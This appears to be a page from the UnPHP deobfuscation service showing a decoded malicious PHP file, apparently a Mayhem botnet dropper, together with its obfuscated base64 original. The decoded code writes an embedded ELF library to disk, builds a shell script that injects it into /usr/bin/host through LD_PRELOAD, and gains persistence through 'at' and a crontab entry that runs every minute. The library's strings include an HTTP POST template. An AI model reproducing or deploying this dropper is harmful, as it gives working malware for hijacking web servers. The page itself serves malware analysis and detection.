A}uH)ACH}HD9DD&amp;=00DDHv1AHH|uA}HcHeHIDD1H|IHA91EH5s AIHIHMHHL$ =~ u= u	=| t+A~,I&gt;,I~J I~C &lt; =&amp; v
 = 0uv
 0u= 0uv
 0u  SH|$ .HIHtH =HSHt0HLHT$HT$uH1L{H[(HuR1$ { @HECD$HCD$LHCD$ L$DDD$L$:. DD$J;D$L3D9D$H( HL$ H5 H$P CH 19$ H$P H11HT$H$P EH$P HD$ CH|$ T$H|$ LVLHHt;u	{
,3tH|$ ;H|$ u{H H HC(HD$ HC HCHgLDH= PH{=11MtLT$T$H|$ HtHT$T$H$P =b u=m HH;B t=; u	= tH=b 1  1H=*a  H=a  -Ha H~1H&lt;1H9 wHtH=oa HHH=@a H0a a HD$@HD$@H8HGH|$8H|$0{AH!D[]A\A]A^A_H|$ H$ HH:H3_H|$($H|$0AT=g US&gt;1S /H=[ HtiH=Z HtS1qxA1]; H9u!1ujH= Ht=H= 1Bx5 1t! 85HH 5  H` HHH Hh b H? 1	H Y S HL HI     &lt;H   M S D O S 5 . 0 	H;pvu5  1@5 f&lt; o . c f U Q Q  T )N H 4@ V: x   @5	  1H H  HHuH5 1 F A T 1 6      h Ub tgH = H50  t1; rsA&lt;H5  tAA9|qv11xH=_ ufH= 11u1%1H HH) H9~11u d! D H&gt;  1Hf  HBD   DD      	Dr  MH 1B -@ E1H@ }[H5(H5(_AVHAUH%ATUSH H-8ELFuPxH$  H=H  @E t(H$ Ht$HtH|$HR  1 ?/t#H$UHtH$sK,AH H5v H|$1J(1H5E H|$jt}uHt$1Hl~/H$ C$ u$ $ H|$$ cuH HcH&lt;#HL% L,I&lt;H1HH+ u
=Y 11=B 	H$Hf$u
f$$f$
5t-H$ Ht$$ t
D$hX bX H=  HHB tH5 HuH3 H zuH= jH H= H$ =L 	H5 tH5| HH5Q HHHtu1 HHHMHtLHHt818u/H&lt;ur1HcHH	t t
tHD HHD% S 
,3 s 1H HoI  1 AH` H  1HD HQH&gt; HH8 HH2 HH, HH&amp; H IMH5 LsuA|$E4$&amp;LID9|HC1tHcHH5
 HHHxuHY/HH9HIuH=
 5IH(AEI:HIPMtI}AEsf
 1CSH-
 L%
 
 
 tHcHHm
 w
m
 =c
  v
W
  w
P
 =F
 v
:
 H []A\A]A^V=
 uH
 Ht1H
 Ht10x
(b 0

0	oa .&gt;N^n~.&gt;N^n~.&gt;N^n~.&gt;N^n hZu6*t#&lt;DR%H41tH41t1!~+7q=&#x27;	Z&lt;fh=nfH41tgisQJ)F|TvZ.c3f21XZ%]X^TtA!=p&gt;Ag&gt;~k8\*;2&lt;T\C:)&lt;|ua\:HGd#{dsZ^Kyc;pd$	;3PHG\o&quot;}#)N28yM=4_Nwl!+Ups;\6O2INp)TH
D[L-	B3-vG2J0 #l &gt;g3P4^DxIi#ij~L~Q%HS:12WD%^S`T5fduepZ?b)D|NWYQf||&quot;facbi/:&#x27;m4-Oc5$gE9
w	lIhz7*a^n(LjLy&quot;VE*C/a|birqe&gt;IqK:uOv~dag~N2|j[&lt;rMgP[
a}&gt;!.-cpV+!K5aUl3 MSf$L;yjhXFG+&amp;l:;T*Ns`&quot;
M1[&quot;G]xVpLSZP]	Z*GT1c2#Nv[uqM!k(q.%7bmJO|sJ{Z1{6[=RWL$0aVCqELF`44 (```

jc[SjXP	6  @@r/%s
wbrbF,%s,%x
R,%d,%d,%d,%s,%s,
P,%u,%u,%u,%u,%u
POST %s HTTP/1.0
Host: %s
Pragma: 1337
Content-Length: %d

%s

 	 	
core%s/%s|$$$}rstuvwxyz{$$$$$$$&gt;?@ABCDEFGHIJKLMNOPQRSTUVW$$$$$$XYZ[\]^_`abcdefghijklmnopqVFS/dev/null%s/%c.%dAU(null)ROOTLD_PRELOAD/usr/bin/uname -a//./tmp}j j &quot;;
$arch = 64;
if (intval(&quot;9223372036854775807&quot;) == 2147483647)
	$arch = 32;
print &quot;Arch is &quot;.$arch.&quot;
&quot;;
$so = $arch == 32 ? $so32 : $so64;
$f = fopen(&quot;/usr/bin/host&quot;, &quot;rb&quot;);
if ($f) {
	$n = unpack(&quot;C*&quot;, fread($f, 8));
	$so[7] = sprintf(&quot;%c&quot;, $n[8]);
	print &quot;System is &quot;.($n[8] == 9 ? &quot;FreeBSD&quot; : &quot;Linux&quot;).&quot;
&quot;;
	fclose($f);
}
print &quot;SO dumped &quot;.file_put_contents(&quot;./libworker.so&quot;, $so).&quot;
&quot;;
if (getenv(&quot;MAYHEM_DEBUG&quot;))
	exit(0);
$AU=@$_SERVER[&quot;SERVER_NAME&quot;].$_SERVER[&quot;REQUEST_URI&quot;];
/* second stage dropper */
$HBN=basename(&quot;/usr/bin/host&quot;);
$SCP=getcwd();
$SCR  =&quot;#!/bin/sh
cd \&#x27;&quot;.$SCP.&quot;\&#x27;
if [ -f \&#x27;./libworker.so\&#x27; ];then killall -9 $HBN;export AU=\&#x27;&quot;.$AU.&quot;\&#x27;
export LD_PRELOAD=./libworker.so
/usr/bin/host
unset LD_PRELOAD
&quot;;
$SCR .=&quot;crontab -l|grep -v \&#x27;1\.sh\&#x27;|grep -v crontab|crontab
fi
rm 1.sh
exit 0
&quot;;
@file_put_contents(&quot;1.sh&quot;, $SCR);
@chmod(&quot;1.sh&quot;, 0777);
/* try at now, file will be removed, crontab cleaned on success */
@system(&quot;at now -f 1.sh&quot;, $ret);
if ($ret == 0) {
	for ($i = 0; $i &lt; 5; $i++) {
		if (! @file_exists(&quot;1.sh&quot;)) {
			print &quot;AT success
&quot;;
			exit(0);
		}
		sleep(1);
	}
}
@system(&quot;(crontab -l|grep -v crontab;echo;echo \&#x27;* * * * * &quot;.$SCP.&quot;/1.sh\&#x27;)|crontab&quot;, $ret);
if ($ret == 0) {
	for ($i = 0; $i &lt; 62; $i++) {
		if (! @file_exists(&quot;1.sh&quot;)) {
			print &quot;CRONTAB success
&quot;;
			exit(0);
		}
		sleep(1);
	}
}
print &quot;Running straight
&quot;;
@system(&quot;./1.sh&quot;);

?&gt;
&#x27;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php $array = array(&#x27;rWmpirhhYQghWiwo9EEaPtKLOdoUpo+Zc6pozApVjVteKWwddbYCZqeTbA99Avy+RfJtVwC32ggb9V/RJcxExvvXq1YFs/z//6//8gq//hiisisC53dp//W3i/9//iYa384///nssii3i57/5l+/as/22m/89H/eU//8+7//k9/99I/++Bsssiy9Z3IA3oEwIF1//i0//h53s7k++oi/7MseK/+8//oUi/m5a85/++Bii/36q397/sSC5m/99I9/+6p9qCae3/793//l//3ho/QvY7pK/h4C9ABs1/92/h+//BSLs1i5/o/5j/KYs/7yi15/+ri5M/3T3/73i/0T09/8GEw+Q9sss/i/o/7y/B1s/+Io1+hssw3c4E+2s//g/CIo++h//8fssmh/gHsK9CGn//FKK+yU/vMgD5AiC/lC3/2C3/3hi/7677/+qi63i/i9//iUC/1c/qBssiyC8l+//m+29IrT4h9+/j//+hh//ZC2km//jm//5qsssi/33me63E9+/HiosOil98h/wqslo13/7oA/+jmYi1J1+yEisSem17Geh29/w/F97sYaj7qk+7x8Ug5imUwASC7Jt/jgwC/c5/b23iQjireioJe9iK7q3/w0as6B6si6QG+Q7aA4ZK7mgsSa07s9suiseTqw8ACh5eaOG2h+19BYAKekiYJ/wp/iAjn+2fWw4GswA5pMsmCCM/CpsX8gCMaimJTr2/xnrAeJ9Y89g3/1nobK4kg6d0/msQK9zr9JUeFTiubma+dY8/ys7zCbemY0niamL/yb1dg6DL/1P36emusgYG2M8JeQC1oriseHMw61V0+mm6iauw4oZ38eQ5gK8Se58VY/TffiK+I3+92fI23yaMK3Mi61yHqstZ379QGrOmEgkm9ser+Y9hikgsT34Jigc1s89dV9l9piwY/2K2f/s0vig/oaS+U/IU5L/SqsKC/9O6m/I9co/sRc/dk+/eQ99HK8w449/xa77bieA361/EsKw+2ee/QsS+Ks9xSoe/3jlg5/0s5Gr+MTs9Mr+aG9igu++dY+6Y64/gHK5s/Dsn19/0K9qKlEshfi6g9K/hKY9sfv/D/o1+Pii0u//Drjr+2gi/qc+735TimaP3/zIsiI+vZsgeskxR/oUl/8dMs4/lY++v/Xi1s+4Zi1/6Y+7698/gfbZHg8W/cDL0G/SUm/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[base64]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[base64]/EsLO8Yke1I8hiThD+ZrbP210rf4UUq4zB6eBk65wtg0JVsawpweFzDxsYo4i9wd8EkO+TelJ9mUYp93vsqZ+X3X17zq1suwTu9a01FAQjCUFcT3gaN16opJi6Tqtu3w1tchaP9WrV78Xr9swMdGiX/cgeehp+K5vbl5kArCM67b9qE880WUUV6BfCSV+y2sCkmg/F2CU2E7RepyaaRTsQUp1KXYO+yp2nU0WgssdJpkqlG+Bqb1FgsuGYv4K0X3y1cV1hg9twU2pFKobmU0esrmkImFShFnCL8SqLJK5XSTbp9r6tIfYIsZb9qWI8MnZ/tmuoULC1+KmA9RixYif73uLDceh1h5bCVNvZai8RKaWqecG+hV3OYQ38u+EVBGqyIjIHyU3UNcBgBhEjxBwuhChL/YZMj+eQ3dUdQYfE+VicB/2UD5i3x6FAieBg/N9oIGBP+X8NcsZ+4AgKIe04Z/HhQWGY8bzleho+lJqZ5nFM8ZusragWrS9jl2VEsu6MyX4z2Zo5d7I49XBzF7j/PxD+W5nOd2ZrxG7VqPQcqxrsjsfE+eG/ojz9Hau8F3JfE9rwZzpdTendg0lXS0N/[base64]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